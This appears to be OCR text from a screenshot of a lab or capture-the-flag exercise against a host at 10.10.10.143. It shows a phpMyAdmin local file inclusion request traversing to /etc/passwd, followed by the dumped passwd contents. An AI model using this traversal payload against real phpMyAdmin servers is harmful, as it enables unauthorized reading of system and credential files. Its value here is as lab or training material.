 10.10.10.143/phpmyadmin/index.php?target=db_sql.php%3f/../../../../etc/passwd
13
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin